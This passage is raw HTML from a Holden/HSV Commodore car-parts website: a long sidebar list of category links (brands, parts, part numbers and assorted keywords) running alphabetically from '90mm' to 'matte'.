</li>
	<li class="cat-item cat-item-1812"><a href="https://holdenhsvcommodore.com/category/90mm/" >90mm</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://holdenhsvcommodore.com/category/999/" >999-</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://holdenhsvcommodore.com/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://holdenhsvcommodore.com/category/addressing/" >addressing</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://holdenhsvcommodore.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://holdenhsvcommodore.com/category/aeroflow/" >aeroflow</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://holdenhsvcommodore.com/category/alcon/" >alcon</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://holdenhsvcommodore.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://holdenhsvcommodore.com/category/altezza/" >altezza</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://holdenhsvcommodore.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://holdenhsvcommodore.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://holdenhsvcommodore.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://holdenhsvcommodore.com/category/amcs/" >amcs</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://holdenhsvcommodore.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://holdenhsvcommodore.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://holdenhsvcommodore.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://holdenhsvcommodore.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://holdenhsvcommodore.com/category/antenna/" >antenna</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://holdenhsvcommodore.com/category/apex/" >apex</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://holdenhsvcommodore.com/category/assetto/" >assetto</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://holdenhsvcommodore.com/category/attention/" >attention</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://holdenhsvcommodore.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://holdenhsvcommodore.com/category/aunger/" >aunger</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://holdenhsvcommodore.com/category/aussie/" >aussie</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://holdenhsvcommodore.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://holdenhsvcommodore.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://holdenhsvcommodore.com/category/australias/" >australias</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://holdenhsvcommodore.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://holdenhsvcommodore.com/category/autoart/" >autoart</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://holdenhsvcommodore.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://holdenhsvcommodore.com/category/autotecnica/" >autotecnica</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://holdenhsvcommodore.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://holdenhsvcommodore.com/category/bagged/" >bagged</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://holdenhsvcommodore.com/category/bathurst/" >bathurst</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://holdenhsvcommodore.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://holdenhsvcommodore.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://holdenhsvcommodore.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://holdenhsvcommodore.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://holdenhsvcommodore.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://holdenhsvcommodore.com/category/bendix/" >bendix</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://holdenhsvcommodore.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://holdenhsvcommodore.com/category/bhf16z/" >bhf16z</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://holdenhsvcommodore.com/category/bhk004/" >bhk004</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://holdenhsvcommodore.com/category/biante/" >biante</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://holdenhsvcommodore.com/category/billet/" >billet</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://holdenhsvcommodore.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://holdenhsvcommodore.com/category/blanchard/" >blanchard</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://holdenhsvcommodore.com/category/blew/" >blew</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://holdenhsvcommodore.com/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://holdenhsvcommodore.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://holdenhsvcommodore.com/category/bluestuff/" >bluestuff</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://holdenhsvcommodore.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://holdenhsvcommodore.com/category/blusteele/" >blusteele</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://holdenhsvcommodore.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://holdenhsvcommodore.com/category/bodykits/" >bodykits</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://holdenhsvcommodore.com/category/bonnet/" >bonnet</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://holdenhsvcommodore.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://holdenhsvcommodore.com/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://holdenhsvcommodore.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://holdenhsvcommodore.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://holdenhsvcommodore.com/category/brace/" >brace</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://holdenhsvcommodore.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://holdenhsvcommodore.com/category/brakes/" >brakes</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://holdenhsvcommodore.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://holdenhsvcommodore.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://holdenhsvcommodore.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://holdenhsvcommodore.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://holdenhsvcommodore.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://holdenhsvcommodore.com/category/burnout/" >burnout</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://holdenhsvcommodore.com/category/bush/" >bush</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://holdenhsvcommodore.com/category/camaro/" >camaro</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://holdenhsvcommodore.com/category/cammed/" >cammed</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://holdenhsvcommodore.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://holdenhsvcommodore.com/category/caprice/" >caprice</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://holdenhsvcommodore.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://holdenhsvcommodore.com/category/carnage/" >carnage</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://holdenhsvcommodore.com/category/carplay/" >carplay</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://holdenhsvcommodore.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://holdenhsvcommodore.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://holdenhsvcommodore.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://holdenhsvcommodore.com/category/checker/" >checker</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://holdenhsvcommodore.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://holdenhsvcommodore.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://holdenhsvcommodore.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://holdenhsvcommodore.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://holdenhsvcommodore.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://holdenhsvcommodore.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://holdenhsvcommodore.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://holdenhsvcommodore.com/category/climate/" >climate</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://holdenhsvcommodore.com/category/clubsport/" >clubsport</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://holdenhsvcommodore.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://holdenhsvcommodore.com/category/clutchpro/" >clutchpro</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://holdenhsvcommodore.com/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://holdenhsvcommodore.com/category/coilovers/" >coilovers</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://holdenhsvcommodore.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://holdenhsvcommodore.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://holdenhsvcommodore.com/category/commodore/" >commodore</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://holdenhsvcommodore.com/category/commodorehsv/" >commodorehsv</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://holdenhsvcommodore.com/category/commodores/" >commodores</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://holdenhsvcommodore.com/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://holdenhsvcommodore.com/category/computer/" >computer</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://holdenhsvcommodore.com/category/condenser/" >condenser</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://holdenhsvcommodore.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://holdenhsvcommodore.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://holdenhsvcommodore.com/category/courtney/" >courtney</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://holdenhsvcommodore.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://holdenhsvcommodore.com/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://holdenhsvcommodore.com/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://holdenhsvcommodore.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://holdenhsvcommodore.com/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://holdenhsvcommodore.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://holdenhsvcommodore.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://holdenhsvcommodore.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://holdenhsvcommodore.com/category/customised/" >customised</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://holdenhsvcommodore.com/category/darkness/" >darkness</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://holdenhsvcommodore.com/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://holdenhsvcommodore.com/category/davison/" >davison</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://holdenhsvcommodore.com/category/deacon/" >deacon</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://holdenhsvcommodore.com/category/definitive/" >definitive</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://holdenhsvcommodore.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://holdenhsvcommodore.com/category/denso/" >denso</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://holdenhsvcommodore.com/category/dhp7/" >dhp7</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://holdenhsvcommodore.com/category/diff/" >diff</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://holdenhsvcommodore.com/category/dinkum/" >dinkum</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://holdenhsvcommodore.com/category/distributor/" >distributor</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://holdenhsvcommodore.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://holdenhsvcommodore.com/category/dp3006c/" >dp3006c</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://holdenhsvcommodore.com/category/dp3032c/" >dp3032c</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://holdenhsvcommodore.com/category/dp3045c/" >dp3045c</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://holdenhsvcommodore.com/category/dp4006r/" >dp4006r</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://holdenhsvcommodore.com/category/dp4032r/" >dp4032r</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://holdenhsvcommodore.com/category/dp4042r/" >dp4042r</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://holdenhsvcommodore.com/category/dp41377r/" >dp41377r</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://holdenhsvcommodore.com/category/dp5006ndx/" >dp5006ndx</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://holdenhsvcommodore.com/category/dp8006rp1/" >dp8006rp1</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://holdenhsvcommodore.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://holdenhsvcommodore.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://holdenhsvcommodore.com/category/duell/" >duell</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://holdenhsvcommodore.com/category/ecmjet/" >ecmjet</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://holdenhsvcommodore.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://holdenhsvcommodore.com/category/elitedrive/" >elitedrive</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://holdenhsvcommodore.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://holdenhsvcommodore.com/category/enginepro/" >enginepro</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://holdenhsvcommodore.com/category/ep10/" >ep10</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://holdenhsvcommodore.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://holdenhsvcommodore.com/category/exedy/" >exedy</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://holdenhsvcommodore.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://holdenhsvcommodore.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://holdenhsvcommodore.com/category/fascinating/" >fascinating</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://holdenhsvcommodore.com/category/fasica/" >fasica</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://holdenhsvcommodore.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://holdenhsvcommodore.com/category/ferodo/" >ferodo</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://holdenhsvcommodore.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://holdenhsvcommodore.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://holdenhsvcommodore.com/category/filters/" >filters</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://holdenhsvcommodore.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://holdenhsvcommodore.com/category/finish/" >finish</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://holdenhsvcommodore.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://holdenhsvcommodore.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://holdenhsvcommodore.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://holdenhsvcommodore.com/category/follow/" >follow</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://holdenhsvcommodore.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://holdenhsvcommodore.com/category/forgot/" >forgot</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://holdenhsvcommodore.com/category/forza/" >forza</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://holdenhsvcommodore.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://holdenhsvcommodore.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://holdenhsvcommodore.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://holdenhsvcommodore.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://holdenhsvcommodore.com/category/gameas/" >gameas</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://holdenhsvcommodore.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://holdenhsvcommodore.com/category/garth/" >garth</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://holdenhsvcommodore.com/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://holdenhsvcommodore.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://holdenhsvcommodore.com/category/gdb1226/" >gdb1226</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://holdenhsvcommodore.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://holdenhsvcommodore.com/category/geelong/" >geelong</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://holdenhsvcommodore.com/category/genf2/" >genf2</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://holdenhsvcommodore.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://holdenhsvcommodore.com/category/girls/" >girls</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://holdenhsvcommodore.com/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://holdenhsvcommodore.com/category/gloss/" >gloss</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://holdenhsvcommodore.com/category/godzlr8/" >godzlr8</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://holdenhsvcommodore.com/category/graphite/" >graphite</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://holdenhsvcommodore.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://holdenhsvcommodore.com/category/greenstuff/" >greenstuff</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://holdenhsvcommodore.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://holdenhsvcommodore.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://holdenhsvcommodore.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://holdenhsvcommodore.com/category/gtsr/" >gtsr</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://holdenhsvcommodore.com/category/gtx2860r/" >gtx2860r</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://holdenhsvcommodore.com/category/guard/" >guard</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://holdenhsvcommodore.com/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://holdenhsvcommodore.com/category/harmonic/" >harmonic</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://holdenhsvcommodore.com/category/harness/" >harness</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://holdenhsvcommodore.com/category/hasting/" >hasting</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://holdenhsvcommodore.com/category/hastings/" >hastings</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://holdenhsvcommodore.com/category/hayman/" >hayman</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://holdenhsvcommodore.com/category/hazzard/" >hazzard</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://holdenhsvcommodore.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://holdenhsvcommodore.com/category/headlamp/" >headlamp</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://holdenhsvcommodore.com/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://holdenhsvcommodore.com/category/headlights/" >headlights</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://holdenhsvcommodore.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://holdenhsvcommodore.com/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://holdenhsvcommodore.com/category/hellcat/" >hellcat</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://holdenhsvcommodore.com/category/hemihalf/" >hemihalf</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://holdenhsvcommodore.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://holdenhsvcommodore.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://holdenhsvcommodore.com/category/highway/" >highway</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://holdenhsvcommodore.com/category/hj75/" >hj75</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://holdenhsvcommodore.com/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://holdenhsvcommodore.com/category/holden-commodore/" >holden-commodore</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://holdenhsvcommodore.com/category/holdens/" >holdens</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://holdenhsvcommodore.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://holdenhsvcommodore.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://holdenhsvcommodore.com/category/horn/" >horn</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://holdenhsvcommodore.com/category/hose/" >hose</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://holdenhsvcommodore.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://holdenhsvcommodore.com/category/hsvfest/" >hsvfest</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://holdenhsvcommodore.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://holdenhsvcommodore.com/category/hydrodipped/" >hydrodipped</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://holdenhsvcommodore.com/category/icer/" >icer</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://holdenhsvcommodore.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://holdenhsvcommodore.com/category/idle/" >idle</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://holdenhsvcommodore.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://holdenhsvcommodore.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://holdenhsvcommodore.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://holdenhsvcommodore.com/category/indoor/" >indoor</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://holdenhsvcommodore.com/category/inductions/" >inductions</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://holdenhsvcommodore.com/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://holdenhsvcommodore.com/category/inlet/" >inlet</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://holdenhsvcommodore.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://holdenhsvcommodore.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://holdenhsvcommodore.com/category/itswld/" >itswld</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://holdenhsvcommodore.com/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://holdenhsvcommodore.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://holdenhsvcommodore.com/category/jaylec/" >jaylec</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://holdenhsvcommodore.com/category/jayrad/" >jayrad</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://holdenhsvcommodore.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://holdenhsvcommodore.com/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://holdenhsvcommodore.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://holdenhsvcommodore.com/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://holdenhsvcommodore.com/category/k-sport/" >k-sport</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://holdenhsvcommodore.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://holdenhsvcommodore.com/category/kit153k/" >kit153k</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://holdenhsvcommodore.com/category/kngloo/" >kngloo</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://holdenhsvcommodore.com/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://holdenhsvcommodore.com/category/koni/" >koni</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://holdenhsvcommodore.com/category/konik/" >konik</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://holdenhsvcommodore.com/category/koya/" >koya</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://holdenhsvcommodore.com/category/la19/" >la19</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://holdenhsvcommodore.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://holdenhsvcommodore.com/category/lambda/" >lambda</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://holdenhsvcommodore.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://holdenhsvcommodore.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://holdenhsvcommodore.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://holdenhsvcommodore.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://holdenhsvcommodore.com/category/lemforder/" >lemförder</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://holdenhsvcommodore.com/category/leno/" >leno</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://holdenhsvcommodore.com/category/lenso/" >lenso</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://holdenhsvcommodore.com/category/lhrh/" >lhrh</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://holdenhsvcommodore.com/category/litre/" >litre</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://holdenhsvcommodore.com/category/lloyds/" >lloyds</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://holdenhsvcommodore.com/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://holdenhsvcommodore.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://holdenhsvcommodore.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://holdenhsvcommodore.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://holdenhsvcommodore.com/category/magnecor/" >magnecor</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://holdenhsvcommodore.com/category/mahle/" >mahle</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://holdenhsvcommodore.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://holdenhsvcommodore.com/category/maloo/" >maloo</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://holdenhsvcommodore.com/category/manta/" >manta</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://holdenhsvcommodore.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://holdenhsvcommodore.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://holdenhsvcommodore.com/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://holdenhsvcommodore.com/category/mats/" >mats</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://holdenhsvcommodore.com/category/matte/" >matte</a>
